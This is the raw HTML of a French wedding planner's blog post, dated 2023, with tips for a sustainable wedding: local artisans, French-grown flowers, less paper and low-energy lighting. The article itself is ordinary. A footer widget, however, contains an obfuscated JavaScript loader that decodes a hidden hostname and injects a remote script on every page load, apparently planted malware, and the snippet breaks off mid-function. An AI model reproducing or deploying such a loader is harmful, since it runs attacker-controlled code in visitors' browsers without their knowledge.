		<li  class="menu-item-2851 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation Bat / Bar Mitzvah Côte d&rsquo;Azur" href="https://www.ga-eventcreator.com/prestations/decoration-bat-bar-mitzvah/">Décoration Bat / Bar Mitzvah</a></li>
		<li  class="menu-item-2723 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation team building" href="https://www.ga-eventcreator.com/prestations/team-building/">Team building</a></li>
		<li  class="menu-item-2998 menu-item menu-item-type-post_type menu-item-object-page"><a title="Location Matériel &#8211; Mobilier mariage" href="https://www.ga-eventcreator.com/prestations/location-materiel-mariage/">Location Matériel &#8211; Mobilier</a></li>
		<li  class="menu-item-2994 menu-item menu-item-type-post_type menu-item-object-page"><a title="Coordination de projet &#8211; Wedding planner Nice &#8211; Organisation mariage" href="https://www.ga-eventcreator.com/prestations/coordination-de-projet/">Coordination de projet</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item-2759 menu-item menu-item-type-post_type menu-item-object-page"><a title="Portfolio &#8211; Organisation mariage Nice &#8211; Wedding planner" href="https://www.ga-eventcreator.com/decoration-evenements/portfolio/">Portfolio</a></li>
<li  class="menu-item-2842 menu-item menu-item-type-post_type menu-item-object-page"><a title="Équipe &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/equipe/">Équipe</a></li>
<li  class="menu-item-3054 menu-item menu-item-type-post_type menu-item-object-page"><a title="Contact wedding planner Nice" href="https://www.ga-eventcreator.com/contact-wedding-planner/">Contact</a></li>
<li  class="menu-item-4722 menu-item menu-item-type-post_type menu-item-object-page"><a title="Actualités | Wedding planner Nice" href="https://www.ga-eventcreator.com/blog-wedding-planner/publications/">Actualités</a></li>
<li class="menu-item menu-item-wpml"><a href="javascript:void(0);">FR</a><ul class="sub-menu"><li  class="menu-item"><a href="https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/"><img src="https://www.ga-eventcreator.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" />Français</a></li><li  class="menu-item"><a href="https://www.ga-eventcreator.com/en/"><img src="https://www.ga-eventcreator.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" />English</a></li></ul></li><li class="menu-item menu-item-side-menu"><a href="javascript:void(0);" id="sidr-menu" class=""><button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x"><span class="lines"></span></button></a></li></ul></div>                        </nav></div><!--#nav-primary-->            
                        <div class="clear"></div>
                    </div><!--.container-->
                </header>
            </div><!--#header-->
            <div class="none">
        <p><a href="#content">Skip to Content</a></p>    </div><!--.none-->
    
    <div id="main" class="">

        			<div class="featured-thumbnail-header" style="background-image:url(https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-3.jpg)">	<div>		<div class="container">
											<div>				<h1 class="heading-font">Comment intégrer des éléments durables dans la décoration de votre mariage</h1>				<div class="post-meta content-font">					<p class="g">Par </p>					<p><a href="https://www.ga-eventcreator.com" title="Articles par Maya" rel="author">Maya</a></p>					<p class="g"> dans </p>					<p><a href="https://www.ga-eventcreator.com/category/art-floral-mariage/" rel="category tag">Art floral &amp; Mariage</a>, <a href="https://www.ga-eventcreator.com/category/decoration-mariage/" rel="category tag">Décoration mariage</a>, <a href="https://www.ga-eventcreator.com/category/mariage/" rel="category tag">Mariage</a></p>					<p class="g">paru en </p>					<p>septembre 28, 2023 à 18 h 20 min</p>				</div>			</div>
										</div>		<div class="a"></div><div class="b"></div>	</div></div>        <div class="container  right-sidebar  no-vc  right-sidebar  has-title no-vc ">
<div id="content" class=" right-sidebar  no-vc  right-sidebar  has-title no-vc  has-super-header">
    <div class="wpb_row vc_row-fluid">
        <div class="parallax-wrapper">
            <div class="vc_col-sm-12 wpb_column vc_column_container">
                <div class="wpb_wrapper">

                    <div id="post-7116" class="post post-7116 type-post status-publish format-standard has-post-thumbnail hentry category-art-floral-mariage category-decoration-mariage category-mariage cat-78-id cat-76-id cat-67-id has_thumb">
                
                        <article>
                                                        <div class="post-content">                               
                                <p>À l&rsquo;ère où s&rsquo;élève la <strong>conscience verte</strong>, de nombreux couples optent pour des mariages écoresponsables. Ils offrent non seulement une approche respectueuse de l&rsquo;environnement, mais également une touche unique au plus beau jour de votre vie. Allier écologie et raffinement semble un choix cornélien, et pourtant, le pari est lancé. Voyons comment le relever !</p>
<h2>Faire appel à des artisans locaux pour une décoration durable</h2>
<p>Vouloir et pouvoir sont deux choses différentes. Vous souhaitez sublimer votre lieu de réception en faisant de cet endroit celui de vos rêves. En parallèle, vous attendez d&rsquo;immortaliser votre jour J avec le moins de retombées négatives possible pour la planète. D&rsquo;un côté, votre envie de célébrer vos noces avec faste et, de l&rsquo;autre, celle d&rsquo;avoir un <strong>impact environnemental réduit</strong> cohabitent dans la liste de vos vœux. Et vous êtes intransigeants sur un point : la préparation doit être une fête, pas un casse-tête.</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-3669 alignright" src="https://ga-eventcreator.com/wp-content/uploads/2016/01/paloma-wedding-planner.jpg" alt="Paloma Averbuj - Wedding Planner" width="480" height="480" title="Comment intégrer des éléments durables dans la décoration de votre mariage" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2016/01/paloma-wedding-planner.jpg 480w, https://www.ga-eventcreator.com/wp-content/uploads/2016/01/paloma-wedding-planner-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p>Le <a href="https://www.ga-eventcreator.com/prestations/wedding-planner-organisation-mariage/">wedding planner</a> est là pour vous ! Il met tout en œuvre pour vous offrir le meilleur sans transiger sur vos convictions personnelles. À l&rsquo;écoute, serein pour deux, voire trois ou plus si l&rsquo;on compte la pression de la famille, il joue de ses relations professionnelles comme un orfèvre. Puisque votre intention est d&rsquo;avoir un mariage chic et écologique, il le sera.</p>
<p>L&rsquo;organisateur s&rsquo;entoure de professionnels qu&rsquo;il a rencontrés ou qu&rsquo;il connaît. C&rsquo;est un gage de qualité indéniable. Dans l&rsquo;optique de suivre votre ligne de conduite, il a plusieurs cordes à son arc. La base est de faire appel à des artisans locaux pour le maximum d&rsquo;achats comme les faire-part, les fleurs, les marques-places, les luminaires, les décorations de chaises, etc. Le <strong>trousseau idéal</strong> vous est servi sur un plateau en étant beau et bio tout au long de la cérémonie.</p>
<p>&nbsp;</p>
<h2>L&rsquo;élément de décoration indissociable d&rsquo;un mariage : les fleurs</h2>
<p><a title="Décoration mariage fleurs" href="https://www.ga-eventcreator.com/decoration-mariage-fleurs/">Mariage rime avec fleurs</a>. Il y en a partout, pour tout et sur tous. Il n&rsquo;est point d&rsquo;union sans <strong>bouquet de la mariée</strong>. Tout aussi communément, le marié porte une boutonnière ainsi que les <a title="Le rôle des témoins et des demoiselles d’honneur dans un mariage juif" href="https://www.ga-eventcreator.com/le-role-des-temoins-et-des-demoiselles-dhonneur-dans-un-mariage-juif/">témoins et les garçons d&rsquo;honneur</a>.</p>
<p>Toutefois, les fleurs c&rsquo;est beau, mais périssable comme le dit la chanson. Qui plus est, c&rsquo;est une ressource qui nécessite beaucoup d&rsquo;eau et d&rsquo;énergie pour sa conservation. Dans une optique de respect de l&rsquo;environnement, choisissez des variétés cultivées près de chez vous dans des <strong>commerces labélisés</strong> « Fleurs de France ». Elles arriveront fraîches et odorantes. Cela aura le plus bel effet en plus d&rsquo;être sain.</p>
<h2><img decoding="async" class="size-medium wp-image-5104 alignleft" src="https://ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-4-480x320.jpg" alt="Décoration table mariage fleurs St Tropez" width="480" height="320" title="Comment intégrer des éléments durables dans la décoration de votre mariage" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-4-480x320.jpg 480w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-4-768x512.jpg 768w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-4.jpg 1144w" sizes="(max-width: 480px) 100vw, 480px" />Les décorations de mariage et le papier</h2>
<p>Entre les faire-part, les marques-places, les cartons d&rsquo;invitation, les menus, un mariage est gourmand en papier. Or, cette matière première requiert un nombre incalculable de traitements, d&rsquo;eau et de matières impossibles à éliminer naturellement. Pour poursuivre le cheminement éthique d&rsquo;une union verte, des alternatives existent.</p>
<p>90 % de la consommation française de papier destinée à l&rsquo;usage courant provient de l&rsquo;import. De cette utilisation excessive en résultent des émissions de tonnes de CO2. Afin de pallier cela, les futurs époux, soucieux d&rsquo;une terre plus propre, peuvent se diriger vers des méthodes dont l&rsquo;<strong>empreinte carbone est réduite</strong>. De nombreux accessoires en papier sont susceptibles de se substituer à des composants moins polluants.</p>
<p>Un QR code remplaçant les menus sur les tables peut être élégant s&rsquo;il est fait par un graphiste. Le spécialiste de cet art, en étroite collaboration avec le couple, laissera son imagination vagabonder. Pictogrammes en forme de cœur, d&rsquo;initiales, d&rsquo;alliances, tout est permis !</p>
<p>Le <strong>livre d&rsquo;or</strong> green fait fureur, fabriqué en bois et en papier recyclé, il vient donner une touche de fantaisie. Il y a forcément un artisan non loin de chez vous qui en propose. Dans la gamme, il aura sûrement d&rsquo;autres articles comme les figurines de mariage, le porte-alliances ou les touillettes à vous faire découvrir.</p>
<h2>Faites entrer la lumière dans un mariage écoresponsable</h2>
<p>Outre l&rsquo;abondance de consommables lors d&rsquo;une fête telle que le mariage, on compte aussi une dépense d&rsquo;énergie électrique importante. Comment faire baisser l&rsquo;addition des mégawatts tout en conservant assez de lumière ?</p>
<p><img decoding="async" class="aligncenter wp-image-5100 size-full" src="https://ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-2.jpg" alt="Décoration table mariage fleurs St Tropez" width="1144" height="762" title="Comment intégrer des éléments durables dans la décoration de votre mariage" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-2.jpg 1144w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-2-480x320.jpg 480w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Decoration-table-mariage-fleurs-St-Tropez-2-768x512.jpg 768w" sizes="(max-width: 1144px) 100vw, 1144px" /></p>
<p>&nbsp;</p>
<p>Tout d&rsquo;abord en choisissant le lieu le moins <strong>énergivore</strong>. Évaluez avec le loueur ou le responsable événementiel le niveau thermique de votre cadre de réception. Optez ensuite pour des luminaires moins voraces en électricité. LED, bougies, lanternes solaires, l&rsquo;offre conséquente vous laisse des ouvertures considérables.</p>
<p><strong>Pari gagné !</strong> Votre mariage n&rsquo;aura qu&rsquo;un impact sur votre environnement : le bonheur.</p>
<p>&nbsp;</p>
                            </div><!--.post-content-->

                                                        
                        </article>
                
                                            <div class="post-submeta">
                    	                        <a href="https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/#comments" class="button"><i class="oic-simple-line-icons-73"></i><span>0</span></a>
                                                <a href="https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/" class="button blog-like-link" data-post_id="7116"><i class="oic-simple-line-icons-137"></i><span>0</span></a>
                        <a href="https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/" class="button post-share" data-open="0"><i class="oic-simple-line-icons-90"></i></a>
                        <div>
                            <div class="arrow"></div>
                            <div class="button">
                                <a href="http://www.facebook.com/share.php?u=https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/"><span class="symbol">facebook</span></a>
                                <a href="https://twitter.com/share?url=https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/"><span class="symbol">twitterbird</span></a>
                                <a href="https://www.linkedin.com/cws/share?url=https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/"><span class="symbol">linkedin</span></a>
                                <a href="https://plus.google.com/share?url=https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/"><span class="symbol">googleplus</span></a>
                                <a href="http://pinterest.com/pin/create/button/?url=https://www.ga-eventcreator.com/comment-integrer-des-elements-durables-dans-la-decoration-de-votre-mariage/"><span class="symbol">pinterest</span></a>
                            </div>
                        </div>
                    </div><div class="clear"></div>                
                    </div><!-- #post-## -->
                    
                    <div class="clear"></div> 
                    
                                            
                    
                    <div class="clear"></div> 
                    
                    <div id="newer-older-posts-wrapper">            <div class="newer-older newer-older-blog">
                <a href="https://www.ga-eventcreator.com/conseils-pour-choisir-le-lieu-ideal-pour-votre-mariage-sur-la-cote-dazur/" rel="prev">&larr; Previous Post</a><a href="https://www.ga-eventcreator.com/blog-wedding-planner/">All Posts</a><a href="https://www.ga-eventcreator.com/les-couleurs-tendances-pour-un-mariage-sur-la-cote-dazur-en-2024/" rel="next">Next Post &rarr;</a>            </div><!--.newer-older-->
            </div>                    
                    <div class="clear"></div> 
                                    </div>
            </div>
        </div>
    </div>       
</div><!--#content-->

	<div id="sidebar" class=" right-sidebar  no-vc  right-sidebar  has-title no-vc  has-super-header">
		<ul>
        	<li class="widget"><h4>Recherche</h4><form action="https://www.ga-eventcreator.com/" method="get" class="wp-search-form">
	<i class="oic-zoom"></i>
    <input type="text" name="s" id="search" placeholder="Ecrivez et appuyez sur Entrer" />
</form></li><li class="widget"><h4>Catégories</h4>
			<ul>
					<li class="cat-item cat-item-78"><a href="https://www.ga-eventcreator.com/category/art-floral-mariage/">Art floral &amp; Mariage</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.ga-eventcreator.com/category/decoration-mariage/">Décoration mariage</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ga-eventcreator.com/category/les-fetes-juives/">Les fêtes juives</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.ga-eventcreator.com/category/mariage/">Mariage</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.ga-eventcreator.com/category/mariage-juif/">Mariage juif</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.ga-eventcreator.com/category/videos/">Vidéos</a>
</li>
			</ul>

			</li><li class="widget"><h4>Articles récents</h4><ul class="ozy-latest-posts-with-thumbs">
<li><a href="https://www.ga-eventcreator.com/10-choses-a-savoir-pour-organiser-un-mariage-juif-parfait/" title="10 choses à savoir pour organiser un mariage juif parfait"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2022/02/slug-7-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="10 choses à savoir pour organiser un mariage juif parfait" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2022/02/slug-7-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2022/02/slug-7-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="10 choses à savoir pour organiser un mariage juif parfait"><span><strong>10 choses à savoir pour organiser un mariage juif parfait</strong><small>28 janvier 2023</small></li></span></a><li><a href="https://www.ga-eventcreator.com/bien-comprendre-le-mikive-dans-un-mariage-juif/" title="Bien comprendre le mikivé dans un mariage juif"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2021/11/bien-comprendre-le-mikive-dans-un-mariage-juif-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bien comprendre le mikivé dans un mariage juif" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2021/11/bien-comprendre-le-mikive-dans-un-mariage-juif-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2021/11/bien-comprendre-le-mikive-dans-un-mariage-juif-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Bien comprendre le mikivé dans un mariage juif"><span><strong>Bien comprendre le mikivé dans un mariage juif</strong><small>25 novembre 2021</small></li></span></a><li><a href="https://www.ga-eventcreator.com/chavouot-que-celebrent-les-juifs-pendant-cette-fete/" title="Chavouot : que célèbrent les juifs pendant cette fête ?"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2014/07/organisation-mariage-gustavo-averbuj-6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Chavouot : que célèbrent les juifs pendant cette fête ?" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2014/07/organisation-mariage-gustavo-averbuj-6-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2014/07/organisation-mariage-gustavo-averbuj-6-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Chavouot : que célèbrent les juifs pendant cette fête ?"><span><strong>Chavouot : que célèbrent les juifs pendant cette fête ?</strong><small>9 mai 2022</small></li></span></a><li><a href="https://www.ga-eventcreator.com/choisir-un-faire-part-en-bois-pour-une-attitude-eco-responsable/" title="Choisir un faire-part en bois pour une attitude éco-responsable"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2016/12/organisation-mariage-villefranche-gustavo-averbuj-25-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Décoration Houppa mariage Villefranche-sur-Mer | Gustavo Averbuj" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2016/12/organisation-mariage-villefranche-gustavo-averbuj-25-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2016/12/organisation-mariage-villefranche-gustavo-averbuj-25-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Choisir un faire-part en bois pour une attitude éco-responsable"><span><strong>Choisir un faire-part en bois pour une attitude éco-responsable</strong><small>26 août 2022</small></li></span></a><li><a href="https://www.ga-eventcreator.com/comment-choisir-la-date-ideale-pour-votre-mariage-juif/" title="Comment choisir la date idéale pour votre mariage juif"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-05-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Wedding planner Côte d&#039;Azur | Décoration mariage Saint Tropez" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-05-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-05-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Comment choisir la date idéale pour votre mariage juif"><span><strong>Comment choisir la date idéale pour votre mariage juif</strong><small>4 juillet 2023</small></li></span></a><li><a href="https://www.ga-eventcreator.com/comment-choisir-les-bons-prestataires-pour-votre-mariage-juif/" title="Comment choisir les bons prestataires pour votre mariage juif"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/Gustavo-Averbuj-Wedding-Planner-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Comment choisir les bons prestataires pour votre mariage juif" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/Gustavo-Averbuj-Wedding-Planner-4-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2021/10/Gustavo-Averbuj-Wedding-Planner-4-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Comment choisir les bons prestataires pour votre mariage juif"><span><strong>Comment choisir les bons prestataires pour votre mariage juif</strong><small>3 mars 2023</small></li></span></a></ul>
</li>
            <div 
                class="elfsight-widget-instagram-feed elfsight-widget" 
                data-elfsight-instagram-feed-options="%7B%22apiChangesMessage%22%3Anull%2C%22sourceType%22%3A%22personalAccount%22%2C%22source%22%3A%5B%22%40gustavoaverbuj58%22%5D%2C%22personalAccessToken%22%3A%2237df6eca-cc61-4302-9c18-68c18b39d07c%22%2C%22businessAccessToken%22%3A%22%22%2C%22businessAccount%22%3Anull%2C%22position%22%3A%22%22%2C%22businessHashtag%22%3A%22%23eiffeltower%22%2C%22filterOnly%22%3A%5B%5D%2C%22filterExcept%22%3A%5B%5D%2C%22limit%22%3A32%2C%22order%22%3A%22date%22%2C%22layout%22%3A%22slider%22%2C%22postTemplate%22%3A%22tile%22%2C%22columns%22%3A2%2C%22rows%22%3A16%2C%22gutter%22%3A5%2C%22responsive%22%3A%5B%7B%22minWidth%22%3A375%2C%22columns%22%3A1%2C%22rows%22%3A1%2C%22gutter%22%3A%220%22%7D%2C%7B%22minWidth%22%3A768%2C%22columns%22%3A3%2C%22rows%22%3A2%2C%22gutter%22%3A%220%22%7D%5D%2C%22width%22%3A%22auto%22%2C%22callToActionButtons%22%3A%5B%5D%2C%22postElements%22%3A%5B%22user%22%2C%22date%22%2C%22instagramLink%22%2C%22likesCount%22%2C%22commentsCount%22%2C%22share%22%2C%22text%22%5D%2C%22popupElements%22%3A%5B%22user%22%2C%22location%22%2C%22followButton%22%2C%22instagramLink%22%2C%22likesCount%22%2C%22share%22%2C%22text%22%2C%22comments%22%2C%22date%22%5D%2C%22imageClickAction%22%3A%22popup%22%2C%22sliderArrows%22%3Atrue%2C%22sliderDrag%22%3Atrue%2C%22sliderSpeed%22%3A0.6%2C%22sliderAutoplay%22%3A%22%22%2C%22colorScheme%22%3A%22default%22%2C%22colorPostOverlayBg%22%3A%22rgba%280%2C%200%2C%200%2C%200.8%29%22%2C%22colorPostOverlayText%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPostBg%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPostText%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorPostLinks%22%3A%22rgb%280%2C%2053%2C%20107%29%22%2C%22colorSliderArrows%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorSliderArrowsBg%22%3A%22rgba%280%2C%200%2C%200%2C%200.9%29%22%2C%22colorGridLoadMoreButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22colorPopupOverlay%22%3A%22rgba%2843%2C%2043%2C%2043%2C%200.9%29%22%2C%22colorPopupBg%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPopupText%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorPopupLinks%22%3A%22rgb%280%2C%2053%2C%20105%29%22%2C%22colorPopupFollowButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22colorPopupCtaButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22widgetTitle%22%3A%22%22%2C%22lang%22%3A%22fr%22%2C%22apiUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ga-eventcreator.com%5C%2Fwp-json%5C%2Felfsight-instagram-feed%5C%2Fapi%22%2C%22apiProxyUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ga-eventcreator.com%5C%2Fwp-json%5C%2Felfsight-instagram-feed%22%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-instagram-feed-version="4.0.0"
                data-elfsight-widget-id="elfsight-instagram-feed-2">
            </div>
            		</ul>
	</div>
	<!--sidebar-->
        <div class="clear"></div>
        
        </div><!--.container-->    
    
                                
                        <div id="footer-widget-bar" class="widget">
                <div class="container">
	                <section class="widget-area">
	                    <div class="widget"><div class="separator"></div><h4>Une Histoire Romantique</h4>			<div class="textwidget"><div class="rank-math-contact-info show-name show-organization_description show-email show-address show-hours show-phone show-additional_info show-map"><div class="rank-math-contact-section rank-math-contact-name">		<h4 class="rank-math-name">
			<a href="https://ga-eventcreator.com">Gustavo Averbuj | Wedding planner Nice</a>
		</h4>
		</div><div class="rank-math-contact-section rank-math-contact-organization_description"></div><div class="rank-math-contact-section rank-math-contact-email">		<div class="rank-math-email">
			<label>E-mail :</label>
			<a href="mailto:gustavo@ga-eventcreator.com">gustavo@ga-eventcreator.com</a>
		</div>
		</div><div class="rank-math-contact-section rank-math-contact-address">		<label>Adresse :</label>
		<address><span class="contact-address-streetAddress">61 Route de Grenoble</span><br />
<span class="contact-address-postalCode">06200</span> <span class="contact-address-addressLocality">Nice</span><br />
<span class="contact-address-addressRegion">Alpes-Maritimes</span><br />
<span class="contact-address-addressCountry">France</span></address>
		</div><div class="rank-math-contact-section rank-math-contact-hours">		<label>Heures :</label>
		<div class="rank-math-contact-hours-details">
			<div class="rank-math-opening-hours"><span class="rank-math-opening-days">lundi, mardi, mercredi, jeudi, vendredi, samedi</span><span class="rank-math-opening-time">09:00 &ndash; 18:00</span></div>		</div>
		</div><div class="rank-math-contact-section rank-math-contact-phone">			<div class="rank-math-phone-number type-reservations">
				<label>Réservations:</label>
				<span><a href="tel:+33788449910">+33788449910</a></span>
			</div>
						<div class="rank-math-phone-number type-customersupport">
				<label>Service Clients:</label>
				<span><a href="tel:+33637064147">+33637064147</a></span>
			</div>
			</div><div class="rank-math-contact-section rank-math-contact-additional_info"></div><div class="rank-math-contact-section rank-math-contact-map"></div></div><div class="clear"></div></div>
		</div>                    <div class="separator"></div>
                    </section>
                    <section class="widget-area">
    	                <div class="widget"><div class="separator"></div><h4>Suivez-nous</h4>			<div class="textwidget"><div style="text-align:center;"><a target="_blank" href="https://www.facebook.com/GustavoAverbujWeddingPlanner/"><img title="Facebook - Gustavo Averbuj - Weeding planner" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/facebook-1.png" alt="Facebook - Gustavo Averbuj - Weeding planner" width="32" height="32" /></a> <a target="_blank" href="https://twitter.com/GAEventCreator"><img title="Twitter - Gustavo Averbuj - Weeding planner" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/twitter.png" alt="Twitter - Gustavo Averbuj - Weeding planner" width="32" height="32" /></a> <a target="_blank" href="https://www.youtube.com/channel/UC4DKAXk4vv0XioymYfXDJ_w"><img title="YouTube - Gustavo Averbuj - Organisation mariage Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/youtube.png" alt="YouTube - Gustavo Averbuj - Organisation mariage Cannes" width="32" height="32" /></a> <a target="_blank" href="https://www.linkedin.com/company/7958366"><img title="LinkedIn - Organisation mariage Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/linked.png" alt="LinkedIn - Organisation événement Cannes" width="32" height="32" /></a> <a target="_blank" href="https://www.pinterest.com/gustavoaverbujw/"><img title="Pinterest - Mariage houppa Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/pinterest.png" alt="Pinterest - Mariage houppa Cannes" width="32" height="32" /></a> <a target="_blank" href="https://www.google.com/search?q=gustavo+averbuj&rlz=1C5CHFA_enFR711FR711&oq=gustavo+averbuj&aqs=chrome..69i57j69i61l3j35i39j0.3511j1j4&sourceid=chrome&ie=UTF-8#lrd=0x12cdd197eecc0c77:0x58b46b0278fdda9f,3,,,"><img title="Google+ - Bar/Bat-Mithzva Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/google_plus.png" alt="Google+ - Bar/Bat-Mithzva Cannes" width="32" height="32" /></a></div></div>
		</div><div class="widget"><div class="separator"></div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/GustavoAverbujWeddingPlanner/" data-tabs="timeline" data-width="353" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GustavoAverbujWeddingPlanner/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GustavoAverbujWeddingPlanner/">Une Histoire Romantique by Gustavo Averbuj</a></blockquote></div></div>
		</div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"></div></div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var 